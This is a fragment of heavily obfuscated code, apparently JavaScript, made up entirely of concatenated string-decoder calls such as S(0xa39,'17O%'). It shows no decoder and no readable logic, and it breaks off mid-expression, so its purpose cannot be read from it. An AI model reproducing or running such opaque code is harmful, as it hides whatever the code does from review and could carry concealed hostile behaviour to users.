S(0xa39,'17O%')+S(0x1390,'j43P')+S(0x1067,'9$#!')+S(0x345,'conx')+S(0x1090,'Qs4U')+S(0x131b,'!Rdi')+S(0x15c2,'7M73')+S(0xbfb,'M*41')+S(0x11cd,'ystP')+S(0x604,'[U7D')+S(0x3e3,'Pe9]')+S(0xfff,'m1I4')+S(0xfd0,'mtBG')+S(0x472,'0Ep@')+S(0xb0f,'mtBG')+S(0x141d,'L#Z]')+S(0x256,'!7t#')+S(0x8ff,'f6LJ')+S(0x150a,'mhe&')+S(0xf09,'17O%')+S(0x3b4,'U9YM')+S(0x494,'7^4j')+S(0xbc3,'eydP')+S(0x29c,'nU)t')+S(0x1a35,'U9YM')+S(0xb0e,'eydP')+S(0x762,'r6U$')+S(0x18eb,'conx')+S(0x73f,'V%bT')+S(0x110b,'L#Z]')+S(0xee9,'%vM1')+S(0x1000,'XPyx')+S(0x48a,'R52h')+S(0x8d3,'OD0i')+S(0x251,'R1dJ')+S(0xea8,'!7t#')+S(0x1142,'&Zxr')+S(0xd77,'V%bT')+S(0x1ab4,'R1dJ')+S(0x16aa,'[U7D')+S(0x1349,'sa^i')+S(0x617,'B]BK')+S(0x1bb,'wo*y')+S(0xc52,'#^0%')+S(0x1aa4,'!Rdi')+S(0x5e2,'U9YM')+S(0x199b,'nU)t')+S(0xa17,'wo*y')+S(0x19e2,'&k6g')+S(0x6cb,'V%bT')+S(0xcd3,'R52h')+S(0x83a,'vbeR')+S(0xb7f,'eydP')+S(0xe9b,'9$#!')+S(0xfa0,'5dRX')+S(0x981,'&Zxr')+S(0xfbc,'&k6g')+S(0x17a6,'sa^i')+S(0xcd1,'#^0%')+S(0x1189,'V%bT')+S(0x1437,'sa^i')+S(0x1320,'[U7D')+S(0x196d,'nU)t')+S(0x16ed,'mtBG')+S(0x4cf,'9$#!')+S(0xdf6,'fpe)')+S(0x16c9,'&Zxr')+S(0x6c6,'!Q(7')+S(0xfbe,'ystP')+S(0x282,'5dRX')+S(0x183b,'dtFt')+S(0x938,'#]#f')+S(0x13d9,'bzhz')+S(0x10e1,'&Zxr')+S(0x10cd,'nU)t')+S(0x2cd,'QU$5')+S(0xabe,'0Ep@')+S(0x1925,'&k6g')+S(0x1849,'Pe9]')+S(0xb7c,'SXQ%')+S(0x7dd,'U9YM')+S(0x1983,'7^4j')+S(0x21e,'QU$5')+S(0x18bb,'5dRX')+S(0xf24,'!Q(7')+S(0x131d,'r6U$')+S(0xc3d,'EFwN')+S(0xd27,'V%bT')+S(0x1788,'OMlV')+S(0x64d,'EFwN')+S(0x59a,'vbeR')+S(0x438,'%vM1')+S(0x9f0,'QU$5')+S(0x1944,'U9YM')+S(0x1046,'eydP')+S(0x1625,'m1I4')+S(0xdd5,'conx')+S(0x9b7,'#^0%')+S(0x2ae,'&Zxr')+S(0x352,'&k6g')+S(0x140e,'j43P')+S(0x18b7,'bzhz')+S(0x13a1,'17O%')+S(0xc21,'M*41')+S(0x1780,'SXQ%')+S(0xd83,'XJZ*')+S(0x1941,'!Q(7')+S(0xa21,'!Q(7')+S(0x2c2,'R1dJ')+S(0x10a6,'EFwN')+S(0x1a00,'U9YM')+S(0x76e,'!Q(7')+S(0x170c,'dtFt')+S(0xb29,'KJ7i')+S(0x8a4,'conx')+S(0xd74,'ystP')+S(0x15c7,'uUHy')+S(0x565,'5dRX')+S(0x68a,'9$#!')+S(0x77b,'R1dJ')+S(0x4ac,'mtBG')+S(0x1812,'QU$5')+S(0x1ad2,'OD0i')+S(0x151f,'dtFt')+S(0x43e,'conx')+S(0x6ea,'bzhz')+S(0x5a7,'ystP')+S(0x850,'V%bT')+S(0x6c5,'B]BK')+S(0x1324,'&Zxr')+S(0x834,'OMlV')+S(0x1787,'nU)t')+S(0x1888,'#^0%')+S(0x1472,'R1dJ')+S(0x7ff,'M*41')+S(0x5ba,'17O%')+S(0x82a,'!Rdi')+S(0x122e,'fpe)')+S(0xec8,'XPyx')+S(0x10e3,'sa^i')+S(0x717,'eydP')+S(0x182,'Qs4U')+S(0xa4d,'!Q(7')+S(0x15b6,'&Zxr')+S(0x398,'R1dJ')+S(0x1893,'QU$5')+S(0xb47,'&Zxr')+S(0x1147,'!Rdi')+S(0x1ac5,'nU)t')+S(0x11ba,'5dRX')+S(0x1a65,'conx')+S(0x1832,'XPyx'))+(S(0x52e,'M*41')+S(0x12e0,'KJ7i')+S(0x875,'!Rdi')+S(0xc94,'j43P')+S(0xdaa,'M*41')+S(0x6b5,'vbeR')+S(0xaaf,'uUHy')+S(0x18ad,'KJ7i')+S(0x20f,'bzhz')+S(0xf0a,'f6LJ')+S(0x122d,'conx')+S(0xdf3,'V%bT')+S(0xc5a,'U9YM')+S(0x575,'R1dJ')+S(0xcaf,'L#Z]')+S(0x1a3c,'SXQ%')+S(0x427,'%vM1')+S(0x528,'&Zxr')+S(0x138e,'OMlV')+S(0x1422,'U9YM')+S(0x10e7,'Wff@')+S(0x11e5,'m1I4')+S(0x9fa,'R52h')+S(0x86a,'V%bT')+S(0x1065,'L#Z]')+S(0x9d5,'KJ7i')+S(0xeda,'5dRX')+S(0x1894,'OMlV')+S(0x1791,'!Q(7')+S(0x1548,'j43P')+S(0x291,'dtFt')+S(0x1823,'#]#f')+S(0x47c,'#]#f')+S(0x71a,'#]#f')+S(0x154c,'#]#f')+S(0x11ff,'uUHy')+S(0x1640,'f6LJ')+S(0x1151,'mhe&')+S(0xed4,'vbeR')+S(0x758,'&k6g')+S(0x796,'OD0i')+S(0x152e,'OMlV')+S(0x710,'9$#!')+S(0x191a,'f6LJ')+S(0xb16,'QU$5')+S(0x1235,'L#Z]')+S(0x7d4,'ystP')+S(0xc63,'m1I4')+S(0xfac,'U9YM')+S(0x8f1,'#]#f')+S(0xb06,'fpe)')+S(0x10ab,'XPyx')+S(0x18cd,'mhe&')+S(0x104f,'r6U$')+S(0x34d,'7M73')+S(0x1877,'5dRX')+S(0xb5e,'V%bT')+S(0x18c8,'Qs4U')+S(0xf6f,'wo*y')+S(0x369,'conx')+S(0x4b5,'V%bT')+S(0xc62,'dtFt')+S(0x2c8,'j43P')+S(0x551,'fpe)')+S(0x156f,'uUHy')+S(0xb5c,'!Rdi')+S(0x6f4,'#^0%')+S(0x1bd,'uUHy')+S(0x129a,'OMlV')+S(0x35e,'9$#!')+S(0xa78,'XPyx')+S(0x16ef,'7^4j')+S(0x9ef,'vbeR')+S(0x151b,'&Zxr')+S(0xc70,'R1dJ')+S(0x164b,'Pe9]')+S(0x1233,'mtBG')+S(0xf5e,'vbeR')+S(0xed1,'Pe9]')+S(0xd56,'7M73')+S(0xdb8,'QU$5')+S(0xc24,'XJZ*')+S(0x1957,'eydP')+S(0x1454,'&Zxr')+S(0x1a53,'[U7D')+S(0x334,'eydP')+S(0x1718,'EFwN')+S(0x119a,'uUHy')+S(0x17c6,'conx')+S(0x1222,'!7t#')+S(0x287,'dtFt')+S(0x1a1c,'KJ7i')+S(0xd70,'r6U$')+S(0x15a,'mtBG')+S(0x1835,'Qs4U')+S(0x5e4,'Pe9]')+S(0xfeb,'OD0i')+S(0x1ad,'!Q(7')+S(0x19ed,'bzhz')+S(0x1444,'Wff@')+S(0xc02,'#^0%')+S(0x824,'Qs4U')+S(0x2f1,'5dRX')+S(0xbbc,'!Rdi')+S(0x177d,'Pe9]')+S(0x9f6,'%vM1')+S(0x781,'nU)t')+S(0x1a36,'bzhz')+S(0x1456,'Wff@')+S(0x120c,'conx')+S(0x9df,'B]BK')+S(0x188c,'%vM1')+S(0x133f,'dtFt')+S(0x176f,'QU$5')+S(0xa9e,'L#Z]')+S(0x959,'17O%')+S(0xf4b,'m1I4')+S(0xa45,'Qs4U')+S(0x1976,'&k6g')+S(0x13e8,'[U7D')+S(0xe1f,'17O%')+S(0x38c,'&Zxr')+S(0x1a0f,'Wff@')+S(0x6bb,'R52h')+S(0x4d9,'j43P')+S(0x9cf,'%vM1')+S(0xfd5,'Qs4U')+S(0x70e,'Wff@')+S(0x964,'&k6g')+S(0x114c,'bzhz')+S(0x714,'&Zxr')+S(0xe4a,'7M73')+S(0x8c7,'r6U$')+S(0x145a,'#^0%')+S(0xeb9,'j43P')+S(0xf12,'!Q(7')+S(0x98f,'XJZ*')+S(0x1083,'L#Z]')+S(0x16e5,'j43P')+S(0xca3,'fpe)')+S(0x1768,'B]BK')+S(0x3ff,'f6LJ')+S(0x16dd,'QU$5')+S(0x1570,'mhe&')+S(0x13cf,'dtFt')+S(0xa8c,'Qs4U')+S(0x320,'Wff@')+S(0x2ee,'7^4j')+S(0x103e,'7^4j')+S(0x16e6,'U9YM')+S(0x122a,'XPyx')+S(0xe67,'M*41')+S(0x176c,'XPyx')+S(0x5ab,'XPyx')+S(0xf2a,'R52h')+S(0x1207,'XJZ*')+S(0x9c2,'!7t#')+S(0x1866,'j43P')+S(0x835,'#]#f')+S(0x197e,'17O%')+S(0x1156,'vbeR')+S(0xdc9,'EFwN')+S(0x567,'&k6g')+S(0xf7f,'sa^i')+S(0x281,'17O%')+S(0x681,'!Q(7')+S(0x41b,'B]BK')+S(0xe2a,'5dRX')+S(0x136a,'Pe9]')+S(0x1316,'conx')+S(0x11f9,'!Q(7')+S(0xd02,'5dRX')+S(0xe0e,'Qs4U')+S(0x113a,'#^0%')+S(0xf9f,'&k6g')+S(0x1424,'7^4j')+S(0x1776,'r6U$')+S(0x763,'uUHy')+S(0x659,'r6U$')+S(0x5d8,'Pe9]')+S(0xa30,'SXQ%')+S(0x130f,'OD0i')+S(0xc5e,'m1I4')+S(0x97e,'XJZ*')+S(0x9be,'L#Z]')+S(0x1115,'XJZ*')+S(0x7f2,'0Ep@')+S(0xa3a,'f6LJ')+S(0x8e1,'uUHy')+S(0x115b,'B]BK')+S(0x1cc,'B]BK')+S(0x15b2,'vbeR')+S(0x144a,'vbeR')+S(0x1167,'sa^i')+S(0xd36,'5dRX')+S(0x137a,'R52h')+S(0xdc7,'M*41')+S(0x186,'nU)t')+S(0xb56,'&Zxr')+S(0x1a16,'ystP'))+(S(0xd01,'7^4j')+S(0xc29,'dtFt')+S(0x1783,'&Zxr')+S(0xeb3,'XPyx')+S(0xcd9,'0Ep@')+S(0x1330,'&k6g')+S(0x919,'R1dJ')+S(0x32f,'SXQ%')+S(0x1986,'r6U$')+S(0x194a,'%vM1')+S(0x3aa,'OD0i')+S(0xdee,'%vM1')+S(0xee3,'vbeR')+S(0xfd4,'U9YM')+S(0x1a80,'Qs4U')+S(0x14aa,'B]BK')+S(0x147c,'%vM1')+S(0x1075,'KJ7i')+S(0xf4a,'fpe)')+S(0x171b,'f6LJ')+S(0xbbf,'dtFt')+S(0x1952,'R1dJ')+S(0x10f7,'OMlV')+S(0xd66,'!Rdi')+S(0x2cb,'7^4j')+S(0xfdf,'mhe&')+S(0x1307,'mtBG')+S(0x17c1,'OD0i')+S(0x1652,'9$#!')+S(0x5a3,'XPyx')+S(0x998,'OD0i')+S(0x1414,'bzhz')+S(0xcd8,'KJ7i')+S(0x13f2,'!Rdi')+S(0x1389,'dtFt')+S(0x79a,'[U7D')+S(0x1a81,'L#Z]')+S(0x14bc,'U9YM')+S(0x133b,'[U7D')+S(0x18f8,'fpe)')+S(0x1680,'#]#f')+S(0xe5f,'[U7D')+S(0x17ce,'7^4j')+S(0xd5d,'!Q(7')+S(0x1806,'KJ7i')+S(0x12fa,'wo*y')+S(0xd0f,'XJZ*')+S(0x19a2,'bzhz')+S(0x173a,'!Rdi')+S(0x13cb,'L#Z]')+S(0x19f3,'mhe&')+S(0x16f7,'SXQ%')+S(0xadc,'f6LJ')+S(0x11f2,'ystP')+S(0x100a,'Qs4U')+S(0x11f1,'!7t#')+S(0x101e,'conx')+S(0x1a37,'R1dJ')+S(0x1739,'!7t#')+S(0x2ca,'uUHy')+S(0x1527,'XPyx')+S(0x748,'R52h')+S(0x15e5,'L#Z]')+S(0xbd8,'fpe)')+S(0x502,'B]BK')+S(0x66d,'R52h')+S(0x102d,'uUHy')+S(0x11b9,'wo*y')+S(0x10e5,'9$#!')+S(0x172a,'[U7D')+S(0x4b2,'M*41')+S(0x1535,'QU$5')+S(0x34f,'OD0i')+S(0x58b,'V%bT')+S(0x9d1,'7^4j')+S(0x25f,'uUHy')+S(0x17d2,'%vM1')+S(0x491,'sa^i')+S(0x31d,'OMlV')+S(0x1419,'L#Z]')+S(0xabb,'V%bT')+S(0xd94,'conx')+S(0xa65,'vbeR')+S(0x18ca,'7^4j')+S(0x9c5,'5dRX')+S(0x643,'m1I4')+S(0xe34,'!Q(7')+S(0x1565,'!Rdi')+S(0x17ef,'!Rdi')+S(0x1abe,'eydP')+S(0xa26,'V%bT')+S(0x140c,'j43P')+S(0x1814,'SXQ%')+S(0x177f,'uUHy')+S(0x14ac,'SXQ%')+S(0xc07,'KJ7i')+S(0x163a,'!7t#')+S(0xecf,'OD0i')+S(0x14f9,'!7t#')+S(0x1713,'mtBG')+S(0x29d,'r6U$')+S(0x10fc,'17O%')+S(0x19f4,'QU$5')+S(0xe24,'m1I4')+S(0xb17,'uUHy')+S(0x1059,'L#Z]')+S(0x40c,'7^4j')+S(0xe37,'m1I4')+S(0x10e2,'mtBG')+S(0x16d3,'OD0i')+S(0x8a2,'7^4j')+S(0x1552,'&Zxr')+S(0x16a2,'&Zxr')+S(0xf08,'dtFt')+S(0xab1,'j43P')+S(0x679,'Wff@')+S(0xf95,'j43P')+S(0x46d,'Pe9]')+S(0x13cd,'7M73')+S(0x117f,'!Q(7')+S(0xe13,'V%bT')+S(0xec1,'L#Z]')+S(0x183e,'EFwN')+S(0x831,'sa^i')+S(0x11a5,'M*41')+S(0x951,'Pe9]')+S(0xb2e,'nU)t')+S(0xd1d,'!Rdi')+S(0x22e,'r6U$')+S(0xc25,'f6LJ')+S(0x16b,'ystP')+S(0x6f7,'EFwN')+S(0x1380,'!7t#')+S(0xe75,'Qs4U')+S(0x624,'fpe)')+S(0x6af,'j43P')+S(0x447,'B]BK')+S(0x74e,'9$#!')+S(0x200,'mtBG')+S(0x857,'mtBG')+S(0x1373,'&k6g')+S(0x351,'bzhz')+S(0xc2d,'!7t#')+S(0x19ad,'17O%')+S(0x6d1,'&k6g')+S(0xe5d,'fpe)')+S(0x700,'U9YM')+S(0x9e3,'conx')+S(0xfaa,'bzhz')+S(0x383,'#^0%')+S(0x497,'vbeR')+S(0x1327,'M*41')+S(0x15df,'XPyx')+S(0xbf0,'0Ep@')+S(0x8ee,'!Rdi')+S(0xc48,'j43P')+S(0xc11,'B]BK')+S(0x1ad0,'[U7D')+S(0x13fe,'vbeR')+S(0x4f2,'sa^i')+S(0x903,'wo*y')+S(0x171d,'m1I4')+S(0xeee,'r6U$')+S(0x1206,'R1dJ')+S(0x599,'[U7D')+S(0xd0b,'uUHy')+S(0x27f,'!7t#')+S(0x2fa,'r6U$')+S(0x126c,'j43P')+S(0xc17,'#]#f')+S(0x1697,'0Ep@')+S(0xd5b,'sa^i')+S(0x34c,'j43P')+S(0xf8b,'fpe)')+S(0x63b,'eydP')+S(0x1991,'V%bT')+S(0x245,'M*41')+S(0x1564,'OMlV')+S(0x1b1,'R1dJ')+S(0xaf4,'conx')+S(0x8c2,'7M73')+S(0x95d,'ystP')+S(0x16b2,'nU)t')+S(0x7e2,'ystP')+S(0x9b8,'B]BK')+S(0x279,'bzhz')+S(0x1933,'m1I4')+S(0x716,'vbeR')+S(0xb61,'Wff@')+S(0xe38,'f6LJ')+S(0x1a50,'B]BK')+S(0x18a3,'&Zxr')+S(0x15d4,'Qs4U')+S(0x57f,'!Rdi')+S(0x1623,'U9YM')+S(0xb78,'OMlV')+S(0x1b8,'XPyx')+S(0xb6f,'j43P')+S(0x2a1,'conx')+S(0x207,'ystP'))+(S(0x746,'!7t#')+S(0x1273,'Wff@')+S(0xf2e,'EFwN')+S(0x13f1,'OMlV')+S(0x884,'Qs4U')+S(0x86f,'vbeR')+S(0x801,'m1I4')+S(0x17f3,'j43P')+S(0xed9,'V%bT')+S(0xe09,'OMlV')+S(0x10d8,'mhe&')+S(0x1cf,'#^0%')+S(0x1979,'#]#f')+S(0x65e,'L#Z]')+S(0xdad,'dtFt')+S(0x1309,'L#Z]')+S(0x5a2,'0Ep@')+S(0x152b,'%vM1')+S(0x178,'KJ7i')+S(0x397,'m1I4')+S(0xf4e,'17O%')+S(0x3d1,'!Q(7')+S(0x936,'#^0%')+S(0x1821,'QU$5')+S(0xa47,'EFwN')+S(0x12f2,'QU$5')+S(0x28c,'&k6g')+S(0x2aa,'#^0%')+S(0x12e3,'&Zxr')+S(0x460,'17O%')+S(0x808,'U9YM')+S(0xc95,'nU)t')+S(0x5c3,'9$#!')+S(0xa19,'r6U$')+S(0x11ca,'uUHy')+S(0x154,'mtBG')+S(0x590,'%vM1')+S(0x1659,'#]#f')+S(0x527,'!Rdi')+S(0x49d,'M*41')+S(0x210,'!Q(7')+S(0x66f,'mtBG')+S(0x1aa1,'!Q(7')+S(0xd0a,'7^4j')+S(0xc82,'R52h')+S(0xf31,'conx')+S(0x727,'9$#!')+S(0x19de,'fpe)')+S(0xd26,'f6LJ')+S(0x1361,'dtFt')+S(0x10d0,'bzhz')+S(0xa2d,'SXQ%')+S(0xbee,'[U7D')+S(0x72c,'dtFt')+S(0xbff,'7^4j')+S(0xa29,'Pe9]')+S(0x1aaa,'9$#!')+S(0x17a,'SXQ%')+S(0x16d4,'B]BK')+S(0xf07,'EFwN')+S(0xfe4,'j43P')+S(0xc8d,'M*41')+S(0xb09,'%vM1')+S(0x180c,'[U7D')+S(0xb8b,'wo*y')+S(0xa53,'&k6g')+S(0x4bb,'#^0%')+S(0x13ab,'r6U$')+S(0xf03,'ystP')+S(0x863,'dtFt')+S(0x440,'j43P')+S(0x390,'mtBG')+S(0xeae,'#^0%')+S(0x1687,'Qs4U')+S(0x341,'m1I4')+S(0x184b,'OMlV')+S(0x26c,'V%bT')+S(0x1514,'SXQ%')+S(0x56d,'XJZ*')+S(0x198b,'f6LJ')+S(0x1fe,'XJZ*')+S(0x2ff,'uUHy')+S(0x276,'OMlV')+S(0xaaa,'Qs4U')+S(0x11e6,'!Rdi')+S(0x1a26,'&k6g')+S(0x1885,'r6U$')+S(0x3bb,'SXQ%')+S(0x18ee,'L#Z]')+S(0x1a51,'OD0i')+S(0x1675,'!Q(7')+S(0x1614,'j43P')+S(0x1669,'%vM1')+S(0x2b3,'f6LJ')+S(0x90a,'SXQ%')+S(0x1358,'fpe)')+S(0x62d,'%vM1')+S(0x6d3,'XPyx')+S(0x48e,'#^0%')+S(0x62a,'uUHy')+S(0x11e3,'!7t#')+S(0x186f,'f6LJ')+S(0xffd,'Pe9]')+S(0x1436,'Qs4U')+S(0x1ae,'R1dJ')+S(0x370,'M*41')+S(0x792,'bzhz')+S(0xdd2,'Qs4U')+S(0x1a89,'vbeR')+S(0xa0b,'SXQ%')+S(0x98b,'#]#f')+S(0x4be,'OMlV')+S(0xbe7,'eydP')+S(0x170f,'0Ep@')+S(0xce5,'&Zxr')+S(0x12d2,'bzhz')+S(0xbc4,'17O%')+S(0x462,'dtFt')+S(0x28e,'Wff@')+S(0x155e,'&Zxr')+S(0x1569,'U9YM')+S(0x1531,'bzhz')+S(0x24b,'B]BK')+S(0x121a,'uUHy')+S(0xad5,'M*41')+S(0xb54,'j43P')+S(0x129c,'XJZ*')+S(0x2e0,'V%bT')+S(0x10df,'conx')+S(0xc28,'U9YM')+S(0xd9e,'!7t#')+S(0x13b4,'dtFt')+S(0x16c1,'eydP')+S(0x15a8,'[U7D')+S(0x1027,'conx')+S(0x2ac,'5dRX')+S(0xc6c,'[U7D')+S(0xd20,'B]BK')+S(0x16fe,'&k6g')+S(0x7bf,'&k6g')+S(0x6c9,'m1I4')+S(0x1370,'Wff@')+S(0x4d3,'9$#!')+S(0x1660,'B]BK')+S(0x19ff,'f6LJ')+S(0x6fa,'L#Z]')+S(0xfa1,'R52h')+S(0xe6a,'7M73')+S(0x1c6,'fpe)')+S(0x114e,'SXQ%')+S(0x16a7,'!7t#')+S(0xfdd,'OMlV')+S(0x1474,'Qs4U')+S(0xd1e,'!Rdi')+S(0x132e,'j43P')+S(0x60c,'fpe)')+S(0xfee,'nU)t')+S(0x9e8,'R52h')+S(0xf17,'#]#f')+S(0xca7,'M*41')+S(0x35b,'Qs4U')+S(0x1297,'XPyx')+S(0xe47,'#]#f')+S(0x977,'!7t#')+S(0x1096,'conx')+S(0x36d,'!7t#')+S(0x380,'OD0i')+S(0x1ca,'0Ep@')+S(0xc5b,'R1dJ')+S(0x2ed,'conx')+S(0x768,'EFwN')+S(0x9b9,'7M73')+S(0x582,'OMlV')+S(0xf0f,'B]BK')+S(0x100b,'#^0%')+S(0x1a67,'XJZ*')+S(0x14d7,'M*41')+S(0x18a0,'7M73')+S(0x166f,'M*41')+S(0x16ac,'0Ep@')+S(0xfb1,'mtBG')+S(0x1498,'B]BK')+S(0xd7b,'&k6g')+S(0x916,'7M73')+S(0x195,'M*41')+S(0x966,'KJ7i')+S(0x102e,'nU)t')+S(0xeb4,'vbeR')+S(0xc6b,'XPyx')+S(0xb07,'j43P')+S(0x13ea,'sa^i')+S(0xa34,'j43P')+S(0xc7f,'#^0%')+S(0x17fe,'0Ep@')+S(0xbde,'!7t#')+S(0xbbe,'QU$5')+S(0x90f,'R1dJ')+S(0x17b2,'5dRX')+S(0x1883,'V%bT')+S(0x4c5,'sa^i'))+(S(0x1826,'17O%')+S(0x1a4f,'ystP')+S(0xf69,'m1I4')+S(0xf41,'XJZ*')+S(0x542,'nU)t')+S(0xa4a,'#]#f')+S(0xfda,'!Rdi')+S(0x219,'M*41')+S(0xdd9,'7M73')+S(0x1aa2,'mhe&')+S(0x66a,'r6U$')+S(0x5b2,'Pe9]')+S(0x1529,'ystP')+S(0x278,'XJZ*')+S(0x1122,'XJZ*')+S(0x183d,'Pe9]')+S(0x14b7,'EFwN')+S(0x17f,'Pe9]')+S(0x121c,'&Zxr')+S(0xd09,'EFwN')+S(0x1938,'M*41')+S(0x1eb,'7^4j')+S(0x7b5,'dtFt')+S(0x1699,'fpe)')+S(0x82b,'vbeR')+S(0x1567,'m1I4')+S(0x3e9,'ystP')+S(0x44b,'vbeR')+S(0xb83,'R52h')+S(0xec5,'&k6g')+S(0xc73,'ystP')+S(0x1064,'KJ7i')+S(0x14e4,'B]BK')+S(0x1282,'0Ep@')+S(0x165d,'XPyx')+S(0x323,'nU)t')+S(0x1650,'R1dJ')+S(0x144c,'j43P')+S(0x1853,'Wff@')+S(0x9a0,'Wff@')+S(0x1929,'!7t#')+S(0x161b,'!Q(7')+S(0x16dc,'KJ7i')+S(0x1668,'nU)t')+S(0x764,'9$#!')+S(0x12c4,'uUHy')+S(0x171e,'[U7D')+S(0x1243,'M*41')+S(0x133c,'r6U$')+S(0x892,'SXQ%')+S(0x17d1,'conx')+S(0xa8b,'mtBG')+S(0xd76,'0Ep@')+S(0x364,'XPyx')+S(0x93f,'nU)t')+S(0x9a6,'R52h')+S(0x30a,'uUHy')+S(0x782,'[U7D')+S(0x146e,'7M73')+S(0xb36,'dtFt')+S(0x12f8,'7^4j')+S(0xf28,'&k6g')+S(0x1561,'7M73')+S(0x1ab5,'0Ep@')+S(0xd9a,'bzhz')+S(0x1270,'7M73')+S(0x12d0,'r6U$')+S(0x169,'vbeR')+S(0x51d,'5dRX')+S(0x17e8,'OD0i')+S(0xe4e,'0Ep@')+S(0xad8,'#]#f')+S(0xed5,'j43P')+S(0xab7,'conx')+S(0x9ea,'XPyx')+S(0x185f,'KJ7i')+S(0x240,'R1dJ')+S(0x1997,'vbeR')+S(0x195c,'eydP')+S(0x1a92,'OMlV')+S(0x1449,'ystP')+S(0x13b1,'&Zxr')+S(0xfe0,'KJ7i')+S(0xa85,'L#Z]')+S(0x89e,'&k6g')+S(0xe1e,'f6LJ')+S(0xd13,'L#Z]')+S(0xff7,'j43P')+S(0xc2b,'9$#!')+S(0xcc7,'XJZ*')+S(0x6e6,'M*41')+S(0xb43,'5dRX')+S(0x2d6,'17O%')+S(0x1276,'r6U$')+S(0x137e,'f6LJ')+S(0xde0,'5dRX')+S(0x54a,'Wff@')+S(0x84f,'Wff@')+S(0xbab,'[U7D')+S(0x199a,'R52h')+S(0x1a72,'Qs4U')+S(0x1a96,'m1I4')+S(0xd29,'!7t#')+S(0x1005,'SXQ%')+S(0xa40,'uUHy')+S(0xb59,'7^4j')+S(0x417,'eydP')+S(0x355,'bzhz')+S(0x15d6,'R1dJ')+S(0x672,'j43P')+S(0x198,'ystP')+S(0x1317,'Wff@')+S(0x2ab,'U9YM')+S(0x1360,'eydP')+S(0x6ad,'EFwN')+S(0x129e,'V%bT')+S(0x1471,'wo*y')+S(0x9f9,'R52h')+S(0x182a,'Pe9]')+S(0xeb2,'M*41')+S(0x54b,'9$#!')+S(0x489,'conx')+S(0x18c0,'B]BK')+S(0x60e,'SXQ%')+S(0x35c,'SXQ%')+S(0x15a0,'bzhz')+S(0x592,'uUHy')+S(0x347,'nU)t')+S(0x19fe,'QU$5')+S(0xb62,'&k6g')+S(0x16bd,'9$#!')+S(0x17f7,'wo*y')+S(0xf64,'EFwN')+S(0xe76,'9$#!')+S(0x2be,'uUHy')+S(0x12df,'r6U$')+S(0x1a75,'mhe&')+S(0x1a5a,'[U7D')+S(0xd06,'!Rdi')+S(0xc9a,'5dRX')+S(0xf84,'%vM1')+S(0x1387,'Qs4U')+S(0x5fc,'7M73')+S(0x1343,'r6U$')+S(0x105c,'&k6g')+S(0xcb9,'fpe)')+S(0x1a18,'OD0i')+S(0xd1b,'vbeR')+S(0x7ec,'OMlV')+S(0x109b,'Qs4U')+S(0x1710,'L#Z]')+S(0x871,'j43P')+S(0x17ab,'V%bT')+S(0x12b6,'0Ep@')+S(0x48b,'eydP')+S(0x19e,'L#Z]')+S(0x15de,'0Ep@')+S(0x1ac,'QU$5')+S(0x1250,'KJ7i')+S(0x16a6,'conx')+S(0x1447,'j43P')+S(0x7ac,'XJZ*')+S(0x1051,'9$#!')+S(0x70a,'wo*y')+S(0x116d,'wo*y')+S(0x62b,'XPyx')+S(0x1269,'ystP')+S(0x95e,'7M73')+S(0x82f,'fpe)')+S(0x1237,'SXQ%')+S(0x322,'#]#f')+S(0x31e,'M*41')+S(0x1018,'B]BK')+S(0x239,'9$#!')+S(0x12de,'r6U$')+S(0xa77,'m1I4')+S(0x4ad,'#^0%')+S(0x1185,'#^0%')+S(0x707,'nU)t')+S(0xb8a,'sa^i')+S(0x2d1,'QU$5')+S(0x181c,'QU$5')+S(0x1133,'f6LJ')+S(0x181f,'B]BK')+S(0x17c8,'XPyx')+S(0x11ed,'EFwN')+S(0x163d,'B]BK')+S(0x1108,'ystP')+S(0xc7a,'!Rdi')+S(0xef7,'[U7D')+S(0x618,'uUHy')+S(0x967,'U9YM')+S(0xbae,'Qs4U')+S(0x1c8,'5dRX')+S(0x180b,'fpe)')+S(0x1194,'17O%')+S(0xfd9,'EFwN')+S(0x1165,'OD0i')+S(0x19fb,'R1dJ')+S(0x10fb,'R1dJ'))+(S(0x175f,'R1dJ')+S(0x14d6,'&k6g')+S(0x3a0,'R1dJ')+S(0xffa,'vbeR')+S(0xd18,'eydP')+S(0x182e,'wo*y')+S(0x856,'wo*y')+S(0xa4f,'&k6g')+S(0x15bf,'eydP')+S(0x6c1,'#^0%')+S(0x196a,'KJ7i')+S(0xaf3,'5dRX')+S(0x5b7,'9$#!')+S(0x183c,'mhe&')+S(0x1197,'QU$5')+S(0x1644,'KJ7i')+S(0x1694,'0Ep@')+S(0x1acb,'mtBG')+S(0xccf,'[U7D')+S(0xa28,'XJZ*')+S(0xce1,'nU)t')+S(0xaf2,'!Q(7')+S(0xa6c,'#]#f')+S(0x1045,'KJ7i')+S(0x1651,'L#Z]')+S(0x1a62,'M*41')+S(0x4b8,'5dRX')+S(0x199e,'U9YM')+S(0x105a,'7^4j')+S(0x1441,'mtBG')+S(0x730,'XJZ*')+S(0x577,'#]#f')+S(0x1168,'0Ep@')+S(0x4f3,'5dRX')+S(0x1a9f,'R1dJ')+S(0x1345,'mhe&')+S(0x92f,'m1I4')+S(0x1524,'&k6g')+S(0x5aa,'OD0i')+S(0x16a5,'KJ7i')+S(0x498,'#]#f')+S(0x486,'XPyx')+S(0x4ef,'Pe9]')+S(0xb4a,'R52h')+S(0x15bc,'Wff@')+S(0x35a,'mhe&')+S(0x18d1,'&Zxr')+S(0xe6f,'B]BK')+S(0x154d,'Pe9]')+S(0xbf4,'Wff@')+S(0x10b0,'vbeR')+S(0x1a4e,'SXQ%')+S(0x16d0,'L#Z]')+S(0x37a,'vbeR')+S(0xd4f,'!Q(7')+S(0x12ef,'M*41')+S(0xb33,'OMlV')+S(0x1953,'KJ7i')+S(0x7d5,'17O%')+S(0x1a11,'f6LJ')+S(0xfb0,'&Zxr')+S(0x5c6,'KJ7i')+S(0x55d,'conx')+S(0x13a9,'KJ7i')+S(0x1f9,'r6U$')+S(0xcfe,'R1dJ')+S(0x157,'#^0%')+S(0x1049,'bzhz')+S(0x27a,'OMlV')+S(0xb8c,'Wff@')+S(0xb65,'%vM1')+S(0x3db,'&k6g')+S(0x4fa,'OMlV')+S(0x9ad,'sa^i')+S(0xef6,'#]#f')+S(0xf5b,'5dRX')+S(0x535,'V%bT')+S(0x166b,'!7t#')+S(0x1513,'&Zxr')+S(0x335,'R52h')+S(0xe29,'SXQ%')+S(0xf66,'B]BK')+S(0x265,'sa^i')+S(0x11dc,'OD0i')+S(0x162a,'uUHy')+S(0x1cd,'OD0i')+S(0x1588,'wo*y')+S(0x5cf,'r6U$')+S(0x827,'nU)t')+S(0x674,'ystP')+S(0x4e3,'eydP')+S(0x158c,'ystP')+S(0x5f2,'!Q